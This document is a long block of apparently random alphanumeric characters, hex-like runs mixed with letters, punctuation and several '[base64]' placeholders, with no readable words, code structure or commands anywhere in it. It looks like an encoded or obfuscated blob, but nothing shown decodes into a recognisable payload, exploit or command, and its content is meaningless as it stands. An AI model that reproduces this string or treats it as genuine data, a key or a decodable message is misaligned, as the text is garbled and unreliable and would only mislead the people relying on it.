41149ZAdfEA5A6Ed74Yb1228bW165Y63Fb9198AF36FXY3EA749b6ee5F848FFF137XF256X730a6%A7be45fZE2fY0W9721481Z92a4f5Acade47bd2192FZ71Y546af2A89FA63df3dAE17b9265ecff4ff6F83EX62X637a0167aEZ54cf2E9F;885E253ZX5EcbU37499A4142891N76Zdc45bb1f90F974Y344AY2587f861G370a8193e49b9XY36AX1081EA60X4359e1878e952d02X9d_6a8154dbee3EE5e72YZ51b5268fL569da43be1Y8E2F68Y173E01889AEb9293da61c80f15AY034A5*E89e859X23E9X@d761885ZY2e535eXEe24bc12596FF75Y94AZ32e8YFE9FY841E35088f91e2999ad168cF061ca40a4157ef858X932afVc7YE688f52Y9ec3XE3E52bb3195.66Fe549ba239Efd6Ed754b1228b2d9AY2436873e3f760Y63Aab148Aee5fX843A2137XF856X730Y23f77e8@d18889XW57Zdf50Z92F93K46de847Z8219Yfb6XY577e41X8dZ2ZY2Y41AA2084F55eY438a9128dEX5Yc644a0117A1c89X1325762d2e64Fc5299a]379YY4eZ73191L268YX45e7548XFY222Y9db11A90f465XE44A81982FY5cXY36b21081EA8Xf931a2X7d24256ZF3599}a73E94Ybe27a2=172YZ57b5268F319eY6476c77E7FZ64YA3eAF188eF263cc47A61780FY5Acb34d6437ZEX111c8ca0;97fE354bd3397#871eb4ZZXE1ec5a70d97bE82091Z6X13145AE2488f962Y83cAY1690f061XA46a4157E208dc5365Z66Y6ea53X92Y9EI77Ye152ZZ3795_62b36a8ZA23c5326AYZ|0;b7Z8ff86EY243AX2286f760d93AAZ148YEE5fX86aY7*f80A5b020349Y1377e851c72b9XI580YF50b93693Q46YSF7cb4254a55X5Y942Z81X8df66Xd041AA2584f55EYA38a912b42159caEFFA6A7EE75dc1329Z1175e64fca299aP37fYY4EZ759X6fe6f949f(f238XT266Y740b61A8ZF46Ece3f6b9EYZAZb6243Aa345Z2EA5Z808ZfbHf78ee52c32Xa2;677e05Aba2b505bc9df48ea578F|02530A0Z41Y93f768Y147AZ1c85J05fY039b61384ed8Ffc34A5caY54559c2389XHd76EX50X12Aa4G475164FZ85ac7FF7095A010248YI367d841Z71b8XF570XF40A92783F45Yff6Xa4153A45b5c932A8Lc7dE65cc0319A1574E54EX72899)2a41149ZAdfEA5a6ed74Yb1228b:165Y63fbb198Ab6E926fe;b9185ee90FY35A6cbY6465Ac3399YQe77ed51X22ZA7[576df5Yb92A9335a2da4Z707Zebff68de42b31X92f667Y04Zaa1Z84fa5ecf38YA477Ff0152090a4TY83e758c1379ZTX75f04fc029A6}374dd7fec2495ZAX53549b2288cFY66YX40Z11a94f465ce4AA819822491c93A5F6AYAEE57XY31a2Ob81e556ZF3c99,a73E94dbe27X9366EYFM4.F7F93FX72d647b0268Afb64e13eaf188Ff263cc6edb1384A9b42438A1177bEX55cb2Fa0-984e354ZY3c97:8711380b8294E59X9YY46bc2091fa70d445AE2988F962de3Xad16Z8255dcef3FE6E82eb61X5369F1579EA53XF2d9E;781e152bb5YcaW27398A3132790}66Adb44ba1E8FF874Y243A91Y862895cd3E636eYEF25ZY135a6)f85e95AX33E9d*E77F151c22bXY3A72E3G8138397L076YA4Zb42A8eff68e142b31X93f667Y072YF1788AYZ8283ca51b7FF059XF33a4+d89E758c13b9bVc751784ZX2d525YXYE14AX02495FE74d849Z22d8XFY66e340b11Abc2961Y2f7]27286ef65X93AA3197Yee57Y331a2PZ82e556bf61ceU6779ca7172Z94.a6eYF48be2293fc76Y647Z02c8aFZ64+673ab1X414XZXd039af1384ed63c738a11b7bec184b885863Y1e750F25f97)82d38a8bc259bff70Y94FZ3248Y*967d841X01b8Xf597,43Xadd2YY4Y61ca40A4157EF458c932ac[X7Ya2ad1b319A3cA9e1527782f2&66FE549ZA2399FY6EY751Z1228ZU965Y63fe14e86F71X2797AZ148AEE5FX83eA2137XF856c730ae&a7Ze486F32Z9cc1XX3c50b92f93(46YE347Z8219AFZ6cd54XAF20892b98Y0416671E1F55EY438A91288ec5YX641A0117AF554c52ed03Y75E6]Z16869AK379dd4EZ72Y91]26be445b61f97F96aY375E21a8bZ0ZZ2b3fa81e82F35cY236A71089EA5bX43Z9ELF781a87ZF305560d0e44dc32798(177db4XZ5318F(066da43e5528Afb202b9Zaf188eF263XX42a61780fc5Acb34abUE7Fe88AF72Fa0X5Y04054ZY3397R871E74bbc25a0ff70d956b3248d2F9cY4456a75e5f962Y83XAY168cf061XA44a415Z6EF58fa679f103540Z0c42dA3[778e157bb2c95106fe049X62394FY9F_c44Z5YAE55569Y248AX1d86FX60d13Ab51485EE67c839A244b1E95a7F8AFA%e77EY51c22ba1N576df5bb92Acb~46Y-f7XZ4254A55X5d942b81c8Yf66cd041aa2484f596XF38da477fF0152090A4(d83e758X1379b?c75f04fc0619A#3a5124abbE0eb5Z6fY84Eb2238X_266d740ZX1a8bf46XXE3fA84aZ7EF608590_0147YF357X831a7+Z7Xe55FZF30991473e44dEF5c94R52a35a5b92298fc6Yd64cb0218a;364Y53Eb91889F294#139aacfda4a5eX73da1127ZF155X62fAX,97ae35eZY2E9739A6YE4F747FEF{36Xe246b72096fa6bd44fAE1f88~762d33XYE4b83f4192494A81187EZ5cX53Z9F1079F253X42dA3;778E183F02899ZEc9394db62c90=16AE044b51E99f869Y24eAX1Y862895cd3E636Edef25bd135a6@F85e95AX33c9d*e77ed51c22ZXY3a72E3I8138397?076da4Zb42A8eFF68e442Z31X95F667d072YF1788AYb8283Xa51b7fF059cf33a4|d89E7587Y88f6@X751784bc2d525dcdE14aX02495fe74d849Z22X8cFY9EY740E24f87F81d2898AX158Zef60c93fa3147dF757X831af_b7ce587f42c9YX2XY3d51ba3094*56EE448Z9229cFX6Y929dUb218A2c99d1426772e2F65fY539AA1389EY5Ec742A1127ZF655c62FY13e76E7?X17879b@47Ade4fZ82E92V36Xe546Z72097FA6Zd476E31b8XZ1ZX2X40A91F83f45dd337a8118Yeb5cX5449f10791b88c0315661d1E54ec42899S278YX4Yb63190W16aE744Z51EX02Y65Y6FZ{6768AF369cd3ea71Y81F25Zd535a6LF8ce95AX365d2;A7Za0AZ1b2f98*E72E34cX22697[07cYA4ZZ4328eFF68Na77AF204550c0Y43db31788f167XZ3XA5227Ff091XA33d5427Aeb101Z8b9F@87ee253ZX3296_770EZ4AZZ24a1fe6fY87ae71f90Z5c03044AY2387f861Y73ZAX1590ef60c946a3147d1F8Xc4355a65Y5E952X82X9Y^67cE051ZA3394&56ee448Z922c43169daff_a7A8eF76YY142ab2185F65fdc39aa1391ed5ec769Y6}e7FA4AF1F339c1276e750c62a9Z{480YE4fb82f92T36cSE7bZ3244954c4d841Z71Z8cF56ZXF40a92283F45YY337A811Z32058X9eef9697de65cX0319a1074e54Ec72899}279YX4YZ658c5FY6e939e.E228Z&165Y63fZ5198Af36Ycd3Ea72581F25ZFY6aA2133843Z3X730a6#a7be45aZE2F981372e34cc42697H0A2UF47b8dde8586cd54Zaf2089FF63d43db91788b4e724FXP98F83ec8EFZ33a4X9d44458c1379bLc75EZ4fX029A4:374YY55Z7289133A0Y8496E79E9FY66YX40b11A90f465ce4AA81982*05cXY36d8457dee131e8eA2Jb81e556ZF3599Pa73ed4dZEE3EE5X72YZ7Yea2293Z8c33347b0268afb64YA3eaf1891F263cc42A61780228fc7385d68d8ec55XZ2Fa0?97FE354ZY3797N8a9e24bEY5a92]32833A3b72096FA6ZY44AAE1F88,562d33Xb61687F092ff37A8XYd8485cc53Z9f1079ef53c42Ya8K778e15dbb2X9537A4dc4Y727Yed.16aE044Z51e94f869d24Zac1Y86FX60Y13AYX4981F2172292a6IF85E95Ac3399Y[[base64]~b88e556bf3599Pa731582ZA2b505bcbYF48ZE2293fc72d647Z02a8afb64e03EAF18ba275fd0f5,07084ed63X738A1177bEX55Y12Fa0!980e354ZY5FXXJ4759AA5152992^86cdd46ZX2091fa74d445AE2a88f962L471A91a3F4AZAce37AY1182EZ61c5369F1b79ea53XY2Y9ER7A9164EZFe4EF5f73dc52Z62790Q66AYZ44c01E8Fb4bf3143ac4EZZF3648994+41881f75ZXX35ab~f80e964X3349Y1977E851F36098;92E39A9ZY269XG071YA50Z4258e=768Y942b81X8df698H53YaeY3de4E62cb41A5167ff559ca33b0]Y7Ee75dc1329Z3dAAE2537883F3#770e64aZZ249afe6Fd855Z2238X&966d740E24F87F81d2898ac158bef60X93fA3147df857c831AX#b7ce587f42c9dX2XY3d51ZA3094]56eE448Z9229dfc6YY653b0218A2c99d1426772e2f65fd539aa1389ed5ec740a1127Zf655X62Fd13e76e7-c17879ZP47ade4fb82e92{36XE646b7e316532Z38ZEb21bZY2a62d3f8U37387F066ca3Za41A7Eef58Y332A3RX8be657X062cf:7789YA8182X95Rb6fE049bf2394fd78Y748b12Y8bFX65!774ac1d424dZYY13aZ01485ee64X839a21e7Xed56Y030a1[Aac1951c2e7f26276df55Z92a93Q96Yde47X12192FZ76d546af51ZEF6678X97,71b84FA5eXF38AE1283ec67c637a0187Aeb54F6639Z,X313Xacc0299f,374YY53Z72891@d6bYXR83b784853c1d740E24F87f81Y2898ac158Zef60X93Fa3147dF857X831a9SZ7ce587f42c9dX2cd3Y51ba3094*56EE448b9229Efc6dY64Yb0218A2X99d1426772e2F65Fd539aa1389ed5EX742a1127ZF355X62FY13e76E7_c17879Z)47ade4Fb82e92P36cE846Z7YXE7556ZY476E31b8Xb1bc2c40A91F83f45Yd337A8118bEZ5c818cfa10791b88X0315661Y1E54eX42899|278dc4dZ63390@16Ae844Z51ec02Y65Y6fbM6768aF369cd3EA71Y81f25Zd635a6~f8eE95Ac365d2Ka7ZA0AZ1b2F98*e72E34cX22697G07ZYA4Zb4318Eff68[A77af204550X0d43Yb31788F167XZ3XA51E7ff059Y033a4[Yaf1X54X5eaf56579e258ZX2d96WX70e14Ac52495FE77d849Z254X1F96A8f9AUA1E87fd61Y23ZZ11586ef6Ac93aA31X7dEE57F9669e)F343FAFc32cA2=677E056ZA2Z94.e6Edf48c52293fc9eNb43b4d9e45468d147ab1X85fb5fY039b31384255ec769d6)E7Fa4AF1F339c1276e750X62A9Z([base64];22732a2b61F95f96ad349ad1E87U361Y238ac15b7245ccdf2fd6Y81EA60c4359e1478E952XF2X9d=683e051ZA5XX9H17297a212268F|569da43Z91Y8Ef772d142ab2885F65F(16eA6173X47b7cb34AA#E7Fe85eX2339X1776E750XY2a9bH4a6134Zbce1ec5X70Y94fb3248dQ367d841ZA1b8Xf56ccf40A94Zb8F0618691!1157eF458c932a8_c7dE65fc0319a1474e54EF05Y95L62b36a6ZA2399fd6EY74YZ1228b(765Y63Fb9198af395~23AabY0db4b5FX83eA2137XF256c730AXVa7ZA0ab192F983Aa7df507580f0L46Ye347Z82197fb6Xd54fAF2089M863d43dYF4c84F51a2595a91288ec5YX63ca0117Af754c52EAZN879E284F1299Abfca3a4eZ72d91:26be145Z61F9bf96ad34YAY1e872996ce3F646fdff35cd236a71086EA5ZX43e9E@f78F452c32cce3Z73e4,9148498,177db4Xb52b8F~069E543Z4d9E45668Y173E01889aeZ9293da61X80f15Ad034a5*e8aE85985Z8f5XYda6054bd5FXX(4759aa5152992@86Xdd46bc2091FA75Y445ae2688f962L471a91A3F4abaXE37AY1182EZ61c5369F1c79EA8bX42dcf3X74e5]A158599:278dc4dZ62c90G16aE444b51E9aF869d274E1198Aafba2A3eA71d81F25ZY135A6^F8ZE95AX3419d,E771986be2f545FXFE34XX22697I076da4bZ42f8Eff68E442Z31Xbe2Z63d4F9&47488F167XZ3ca51Z7ff059Y233A4~Y83E758c163Y0}8799EA9192d96RX70e14ac02495fe79d849EA238X2E9bd3446974E4F861d73ZAX158Zef60X943a3144073Z088951ZIF781a87ZF305560Y0e44YX32798-177db4cb5318f(069e243Z41YZF2c64Y5FA:57589f268cc3dA61c80f15Ad534A5=e8AE859X264Y1T97A9FAA1A2e97#d71E24Zc12596ff7ZY94a6F7AEXfe67W976ae1F444fZFY33cb21687F066ca3Za41F7EEF58Y432a3:Xae1b53c4e9F46478e157ZZ2c95Jb6fe049X42394fd77Y748b153c0f8698E99=91d86FX60Y13aZ01485ee6ac8395e69Y7ed56f8659YQE333eAEc22bA1,576df55b92a93KX6dYE47X22192FZ9Y.[base64]&f6fe049EZ5890{12631a1b51e94F869d248AX1d86FF60Y13ab41485EE90fd35a6XZd6465AX3399d{e77EY51c22bA7T576YF57Z92A9335a2da4b707ZebFF68de42Z31c92F667d04aaa1Z84.05EXF38da477FF0152090a4Vd83E758X1379b-c75F04FX029A4N374YY7FEX2495bac53549Z2288Xfd66dc40Z11a97f465ce4dA819822491X93A5F6AYAEE57cd31a2|b81E556ZF3A99*a73EY4dbe27X9366Edf]4KF7F93fc72Y647b0268AFZ64e03EafdbQE4Z1b2694AA13Z5225aXZF0fb6Z7Fe85Ec2339X1276e750XX2A9Z%47eYE4fZ85AX7ff7095A010248d!367d841Z71b8XF570cf40a92483F45dff6cA4153A45Z5X932A8|X7YE65XX0319A1674E54eX92899,2a41149ZAYFea5A6EY74dZ1228b+165d63fZZ198AZ6E926FE}b9185ee90FY35A6cbd6465AX3399YLE77EY51c22Za4.576df5aZ92a9335a2da4Z707bebff68de42Z31X92f667Y04AAA1b404Zbdcf38da477FF0152090a4#d83e758X1379b(c75f04FX029A8T374dd7Fec2495ZAX53549Z2288XFY66YX40Z11A96f46591c4]1Y9e66X60X96Zd81081A6b121359e1478e952X82X9Y(682e051ba3494&56E107YZ5264b56c6da43b91d8EF76YY142AZ2685f65Fd839aa13Z5225Acbf0FZ6Z7FE85Ec2339X1276E750cb2a9b,47YYE4fZ85ac7FF7095a010248YM367d841Z71b8Xf570cf40A92583F45YFF6XA4153a45Z5X932A8~X7de65XX0319A1574e586ZF28XA376Fe0.5108094fd73d748Z1278ZFX65e23fZ01994F364XY6fYX1485AAZ52539a2187cEY56XX30A1@A86e455ZE3698=9721481Z92a4f5aXAde47ZY2192fb71Y546AF2989fa63E03dAE17Z9265ecff4FF6f83EX62c637a0167AEZ54d02e9Fc4XF4153bc5eXZS37499a4142891U76bdc45ZZ1F90F975Y344ad2Z87F861{370A8193e49b9cd36ac1081ea60X4359E1978E952ce2X9Y~6a8154Ybee3ee5E72YZ51b5268fO569da43ZE1Y8ef772d142AZ4YZAF2638893=31780F65acb34AA}E7FE863c233d4Td761885ZY2e535eceE24bc12596FF75Y94aZ32c8dFE67YE41b21bbd2A62d3f8(37387f066XA3ZA41A7eEF58Y332A3!c88e657c062cf~7789dA8182X95[b6Fe049ZF2394fd78Y748Z12e8bfc65L774AX1Y424YZYd13Ab01485ee64X839a21f7ced56d030A1}AAX1951X2e7f26276YF55Z92A93:96YYE47X22192fb78Y546af51ZEf6678X97I71b84FA5Ecf38AE1283ec67c637a01c7aEZ54F6639ZJX313XacX0299F]374dd53Z72891Ma6ZYX45ZX1f90F99ZG840b1d6e15165XE44A81982f85Xcd36b11081225bX466d3+Z7Xa1ac1X3099Nf73e44dc32798U17bdb4XZ5328f;069NZ78Z0214651X1d53Eb41889f268cc3YA62180f15Ad734A5_EZ01Y55X6EZf6667ae359ZY2E97KY71E24bX72596c2f532&a179Y91FA9XJ941b2d7E25266XF45a91A83f95YXE37Z21182235cc567Y4+X7YA2AY1Y319a1074e54EX42899&27eYX4dZ63590|16A_c79b1224752X2Y63fZ5198af369XY3eA72281F25Zd335a6KfZ11e56c7EXF7677ZE45AZE2f98-e72E34Xc72697!07AYA4Zb456X3fb6c919X(c2089ff63d43db31788f16Ycb3X616XdeF059FZ68A0113641Z1c52eA4]879e258bc2d961170E14Ac92495fea0~d45Z6dbe6566aY349ad1e87fd61Y23ZZ61586ef6bc93aa345Z2EA5b808bFZ~F78EE52X32Xa2-677e05Zba2b94126edf48EA578F)02530a0Z41d93f768Y147AZ1c85{25fd039af1384ed8ffc34A5XAY54559X2389X:d76EX50X12aA4-475de57Z8299234a1d94A6f7AeaFE67dd41Z21Z91f566cf4ZA91a83fd5YXE37Y9467eEF141f8fA3~X82e657X0369aTZ74EF4EZF28A4{273YX7EEZ2394Z9X43448b1278bFX65db3FZ01993f36490c3J0d0YZ495fc86Ad7[f80A5b020349d1377e851X72b9X?57Edf50b93593;46d|F7cb4254A55c5d942b81c8Yf66cd041AA2584F55eY538a912Z42159XAEFfa6A7ee75YX1329Z1175e64FXZ299AZFXA3X4eb759c6FE6f949F*f238XK266d740b61A8bf470ce3fA82282f35cFE6bA3143944b4X831a7+b7XE55Zbf30991373E4104380505bc9df48EA578F[02530A0Z41Y93F768Y147ab1X85!15FY039b11384ed8fFX34A5caY54559c2389X!Y76ec50c12AA5M475de5AZ8299234A1d94a6f7aEAfe67dd41Z21Z91F566XF49a91AZZf45dFF6ca4153A45b5c932a8*c7Ye65cc0319A1474e54eX92899?[base64]?X7X90f96FY344AY2387F861YX3bAX158FEF60X96bY81081A6Z121359e1478e952X82X9d|[base64]#Z376AA77782f0R66F117Eb6274c57X7YZ44ba1e8fF86ed243ac2786f760YX3AAZ14Z6235bccf1fc6c80E95fc3349Y1377E851XX2b9XG580df50b95bX8{07196a111258EV468d942Z81X8dF671d041AA2284F55E-06dA5163b46b6XA33A9%d7eE75Yc1329b1775E61245825A67edE14Aec5991W22732A2b61f95F96Ad349AY1e87I061Y23Zb61586EF91FE36a7ccd7475bX43A9E_F78ee52c32ca9]677e057ZA2Z9436A3YZ4X717XEXW069YF43b41Y93f768Y14cab1X85_45fd039db4880F1162191A5TE84E859X2389XUd76ef50c12aA2.475YE80ed2596bbc6364ab3298YFE67dd41b21b98f566XF4YA91a832592XA3b606Zdbef58ce32A3=c82e657X03A9a#Z376aA77f8c12#66f117EZ6274c57c7db44ba1E8fF86eY243AX2786F760YY3aAZ14b6235Zccf1FX6X80E95fX3349Y1377E851cc2Z9XU581df50b95bc8{07196A111258e@468d942Z81X8YF672Y041aa2484f55E;06Ya5163b46Z6XA33a9Nd7ee75dX1329b1875e64FX6299A,3A5124Abbe0eb5b6fd84Eb2238X^266d740ZZ1A8Zf46bce3fa84aZ7EF608590S0147dF357X831a7!Z7XE561ZF305c8fcca4b1372Z9436A3YZ4c717Xec%069YF43b41d93f768d14Eab1X85}35Fd039YZ4880f1162191A5UE84e859X2389X@d76F150c12aa3G475de80ed2596bbc6364ab3298dfe67dd41Z21b96F566cf47A91a832592XA3Z606bdbEF58ce32A3Rc82E657X03X9aPZ303ZA9bf28XA376fE0][base64]!26be145Z61F99f96a96X9}6Y6e14F65XE70YY1586abb6263Aa3197dee57XY31a2WZ88e556bf3899Ra731582ba2Z505ZXZdf48ZE2293FX72d647Z02X8Afb64db3Eaf18ba275fY0F5}07084ed63c738A1177bEX55d12FA0X5d03E54bd5fcc@4759AA5152992(86cdd46ZX2091FA75d445AE2688f962T471a91A3F4Abace37AY1182eb61X5369f1979EA53XF2d9ES7A9164EbfE4ef5f73dc52b62790]66aYZ44X01e8ff871d243ac4eZZF3648994*41881F75Zcc35ab)f80E963c3349Y1777e851f36098G92E39a9ZY269cI071YA50b4258EP968Y942be1X8df698)53dAEY3YE4E62XZ41A5167ff559XA33AFKY7Eaadd1AF2ff8579e284F1299abfca3a4eZ72d91T26Ze145Z61f9AF96aY34bAY1e872996XE3F646fYFF35Xd236a71086EA5Zc43f9E@f78f452c32cXE3Z73e4(9148498~177db4XZ52Z8fU069e643b41d93F768Y173e01889AEZ9293dA61X80f15ad034A5~e8Ze859X23a9X|[base64],96YYE47c32192fb75d546af51bef6678c97J71b84fa5ecf38AE1283ec68c6375c67Y9eb54f6639ZHX313cAXc0299FM374dd53b72891SX6Zdc45ZY1f90F99Z&840b1Y6e15165ce44A81982f85Xcd36Z31081EA64c4359e40adE5567b86f6;a73E94YZE279Y!172YZ57b5268f|769da43E5528afb202Z9ZAF188Ef263XX42a61780fa5Acb34b2)e7FE88af72FA0X5d04054ZY3397U871e74ZZX259fff709XXF^XYXe7556bd476E31Z8XZ1bc2X40A91F83F45YY337A8118cEZ5cX53b9f10791b88c0315661d1e54EX42899!278dc4dZ63190U16aE644b51Ec02d65Y6FZ+6768aF369XY3eA71Y81f25ZY435A6.F85E95Ac365d2;A7Za0ab1b2F98]e72E34cX22697!07YYA4Zb42a8eff68:A77AF204550c0Y43db31788F167XZ3Xa51E7fF059d033a4RYAF1X54X5eaF56579E258bc2d96!c70e14Ac52495FE7Yd849Z254X1F96a8F9aSa1e87FY61Y23bb11586ef6AX93aa31d7dEE57f9669EIf343FAFc32ca2O677E056ZA2Z94^e6EYF#b3E7Z4b56X4YA43E5528Afb202Z9Zaf188eF263cc42A61780FZ5aXZ34Z1*E7fE88aF72fa0c5d04054ZY3397^871e74ZZX25a0FF70d956b3248Y2F9Xd4456a75e5f962d83Xad168cF061XA46a4153A45b7c932Y44179EAOf1a8a9E{77de152ZZ3195_66FEA49ZA23a2fd6Ed779E61E8FZ4ZF2F43AX2286F760d63Aab1491EE5fX846a2137c1e8Zc3345964Y4e851c72b9XH57bYF50b93493-46de647b821X33068Y9fe#9798dF66Xd041AA2084F55EYA38a9Y5~84515208EA4Mdaf1X54X5EAF56579E258ZX2d96UX70E14AX42495366FY87aE71f90Z5c03044AY2387F861Y73bAX1590EF60c945a3147Y1F8Xc4355A65d5E952X82X9d}67Xe051ba3694Q56ee648Z922c43169YAFF)a7A8Ef76dY142AZ2185F65FY939aa1390ed5Ec769Y6}e7Fa4AF1f339c1276E750X62a9Z^480de4Fb83692H36c{e7Zb3244954X4d841b71b8XF56bXF40a92583f45dYZ37A811b32058X9eeF9697dE65cc0319A1074E54EX92899|281dc4dZ658c5fd6e939ENE228b?165Y63Fb5198af36Fcd3E6A9YdaZ2ZF4539a244b1E95A7f8AFA)e77ed51X22Za1}576YF5Zb92a93;[base64],56EEA48Z922X43169YAFFKA7A8eF76YY142AZ2185f65Fdc39aa138bEY5EX769Y6Qe7Fa4AF1F339c1276E750c62A9b^47eYE4f747FedT36X,e7Zb3244954c4Y841b71b8XF56ZXF40A92483F45dYA37A811b32058X9EEf9697de65cX0319a1074e54EXA2899_280dc4db658X5fd6e939e*E228Z.165d63fb5198AF36Ecd3EA72581f25bfd6Aa2133843b3c730A6;a7ZE45abe2F981372e34cX42697O0a2Lf47Z8dde8586cd54bAF2089FF63Y43db81788F16Zcb3Xa547Z4EX5d828YFY117af054X52eA4G879E25dbc2Y96;E70e14Aec5991G22732A2b61F95F96ad349ad1e87H061Y23bb41586EF91fe36a7XXd7475bc43a9e(f78EE52c32ca7?677e05Xba2Z9436a3YZ4c717cEXI069df43b41Y93F768d14aAZ1X85FY5FY039YZ4880f1162191A5~E84E859X2389cMY76F350X12Aa8)475YE80EY2596bbc6364ab3298dFE67dd41Z21b97f566|740A94ZZ8F0618691M1157Ef458c932a8}c7dE660c0315661XFe54Ef05Y95:62Z36a6ZA2399fd6EY74Yb1228Z@665Y63fZX198af395|23aAZd0YZ4b5fX83Ea2137cf256X730aa-a7b1c55ZE60cdI5769bA6162a93^96dde47bd2192FZ75d546af2Y89fa63R572AA1Z404bZZXF38AE1283ec62c637A01b7Aeb54ce2e9F=8aa174fc0E5F06074dd53Z72891N76bdc45c11f90bcef2cFXU7758ZF496M33bacd1YX4X60X93fa3147YF357c831AZUb7cE55YZF30993bA8e0517681f1{56eE448b92298fc6Yd652b0218A{164d53eE04d85f61b2696AA1389EY5EX73Ya1127bf555X6EZf6647Ae385f22a9Zc0XZ3Z4FZ82E92^36Xe246Z7209Xfa6ZNX45AE50bdf5668b96O61a83F95dXE37AY1182eb66c5369F1b79EA53F5629A+b303ZabZF289EG273YX52Z62790+c6AYZ44ZZ1e8ff89A@73fb0d5e05064XY43a71881f75bcc35Z0OF80e963c3349Y3facE4557a85f5|972E84cZY269c,071YA55Z4258e%Z68Y942E45189fa1f2a9AAE178df162XZ41a5167Ff859XA33ae~Y7Ee789F62E9fc4cf3f53bc3296)770e64aZZ24a0fe6fd549Z254X1F96A8f9AMa1e87fd61Y23ZZ11586EF6Zc93aa31d7Yee57f9669E(f343fAFc32cA2%677E056ZA2Z94QY6eYF48bf2293FX9e|b43b4Y9E45468d147AZ1X85FZ5fY039Z51384EY67X738a143b0E8597e89F9Vd76EX50X12Aa0J475de59Z82992*d6Xdd46e8558dFE232e9eZ21b91F566cf45a91a83FE5Yce37Z01182eb8YFA32a3X8Y34357X0369a%b74ea4Ebf28a4}2739fd2IFYFEA586ed779e61E8fb4bf2f43ac2286f760d63aab1491ee5Fc83Ea2137X1E8ZX3345964Y4E851X72Z9X?57bdf50Z93593G46Yec47Z821c33068d9FEL9798Yf66XY041AA2084F55EYA38a91289ec5dc668d5Ld7ea3AE1E329Z1175E64fX5299a@37cYY4eZ73091P26b-Y7aZ2234853c3Y740b61a8bf46aXE3fa82482f35cda36A710Z21F57X8edF8687cE55bbf3099Jf73e44Yc72798Q180db4cZ557c4fc6d929d!Y218a]064Y53eb41889F26dXX3YA62280f15Afc69A1123742b2c62fA5*97aE359ZY2e971071E24Zc32596ffa1;e46b7dcE7576Zd44aAE1F88fe62d33Xb91687f066ca3ba446Z3eb5c818XFX1079EF53c42dA3#778E15Zbb2c95126Fe049eb5890G12631A1b51E94F869d248AX1Y86:260d13ab11485ee90fd35a6XZY6465AX3399d]E77ed51X22bA6^576df5cZ92A9335a2YA4b707ZEZff68de42b31c92F667Y04aAA1bbcF55E&06da5163Z46Z6ca33a9;Y7EE75dc1329b1675e64fcb299AL3A5124AZZE0eb5Z6Fd84EZ2238X:266Y740ZA1a8Zb7EA27f7;27086ef91fe36A7ccd7475bc43A9e@f78ee52X32cA6[677E05eba2Z9436A3db4X717XecV069df43Z41d93F768Y14dAZ1X85ff5fY039YZ4880F1162191A5:E84E859X2389X*Y76f150X1629b(4a6134bbce1ec5c70d94fZ3248Y!367d841bc1b8Xf571XF40A94Zb8f0618691#1157ef458X932A8Hc7YE662c0315661cfe54eF05Y95=62Z36a6ZA2399FY6ed74dZ1228Z%565d6fbR6748aF395{23aAZY0YZ4Z5FX83Ea2137cF256X730a9^a7be45bbe2f983aa7YF507580F0L46YE347Z82197fb6XY550AF20X1FA63_572aa1Z404bbbcf38ae1283ec62X637A01A7AEZ54Y02e9f_8AA174fc0E5f06074YY53Z72891^76bdc45X01F90F975d344ad4fbcF4658a95;51982F85ccd36AX1081ea63c4359e1478e952F46199-a2F3Aaabe279Y.172db51b5268FJA69YA43bb1Y8ef799H63eAFY4df4F63XX42A61780F65acb34AE|e7fE865c2339c3eabe3547984F4#871e74bbc259bff70Y953b324X5FE67;976AE1f444FZFY33Xb21687f066ca3ba41e7eEF58Y332a3UXAE1b53c4E9f46478e157ZZ2c95^Z6fE049X42394356eY779E61E8Fb4ZF2F43AX2286f760d63aab148eee5FX844a2137c1e8Zc3345964d4e851c72b9cG57bYF50Z93593.46deb47b821X33068d9FE;9798df66cY041aa2084F55eY938A9128XEX5YX668Y5&Y7ea3AE1e329Z1175e64fX5299AS37Edd4eb72f91%26Z|d7ab2234853X3d740Z61a8Zf46aXE3FA82182f35Xd236A710b21f57X8edF8687Xe55bZF3099;f73E44Yc62798I17bYZ4Xb557c4FX6d929d+d218A;064d53eb41889f26FXX3da62480f15AFX69A1123742Z2c62Fa5S97Ae359ZY2E971271e24Zc82596FFa1Pe46b7YXe7576ZY44aAE1f88fe62Y33XZ81687b3E623fb.88E82eb8Yfa32a3c8Y34357c0369aGb74EA4Ebf28a3M273YX58b62790329FY7486Y78E8fc65db3fb0198ff364cd49A7184477Z48X991F137X1e8bc3345964Y4E851c72b9X^57ZYF50Z93493G46YE947b821c33068d9fe+9798Yf66Xd041aa2084f55eY738a91288ec5dX668d5{Y7EA3ae1e329b1175e64Fc5299aU37cYY4eb73291H26Z}d7Ab2234853X3Y740Z61A8ZF46AXE3fa82282f35cda36A710b21f57X8EYF8687XE55Zbf3099Of73E44Yc82798|17cYZ4Xb557X4fc6d929Y*d218a(064d53eZ41889f26EXX3Y699XY9b1ZE4438a143Z0e8597E89F9JY76ec50X12AA0Q475YE59b829XAO36c#E7bZ3244954c4Y841b71Z8Xf56Zcf40a92483F45Yd837a811b32058c9eeF9697dE65Xc0319a1074E54eca2899T27aYX4YZ658c5FY6e939E-e228bQ165d63Fb5198af36fcd3E636eE0f25bFY6AA2133843b3c730A6%A7be45AZE2f981572e34cX22697K0a2{f47b8YYE8586cd54bAF2089FF63Y43dba1788f167cb3cA547Z4ec5Y828dfd117AF054X52eA4]879E25Ybc2Y961570e14aec5991M22732A2b61F95F96aY349ad1E87H361Y2F7{27086EF91FE36a7XXY7475ZX43a9eIf78ee52X32XA9+677e05eba2b9436a3db4c717Xec-069df43b41d93f768Y14bab1c487ZZ8909d231780228fX7385Y68d8EX55XZ2FA0~97fE354bd3997@[base64]~8138197N0a2(F47Z8YYE8586cd54ZAF2089ff63d43Yb81788F16Ycb3cA547b4EX5Y828YFY117af054c52ea4V879E25cbc2dceR770127Fb7284Y58c8YX45bb1F90F96FY344ad2887f861Y73bAX15Z7245cXYF2fd6d81ea60X4359E1478E952cd2X9YT682E051ZA5Xc9(17297A212268F!569YA43b91Y8eF770Y142AZ2185F65fS16ea6173c47Z7cb34aa#E7FE85Ec2339c1976e750c62A9Z]4A6134bbcE1EX5X70d94FZ3248YM367Y841ZX1b8XF574cf40A94bb8f0618691|1157EF458c932a8-X7Ye661X0319a1474E54EF05Y95*62b36A6ba2399fd6Ed74YZ1228ZT765Y6fbO6788af395N23aAZd0YZ4b5FX83EA2137cF256c730acRa7be45EZE2F983aa7df507580f0[46dE347b82197FZ6cY54Faf2089M663d43ddf4c84f51a2595a91288ec5Yc63XA0117Af554c52Ea8_879e284f1299abfca3a4EZ72Y91:26ZE145b61f99f96AY34FAY1E872996XE3f646FYFF35Xd236a71086ea5bc43E9E?F78F352c32XXE3b73e4~9148498,177db4XZ52b8fT069e643b41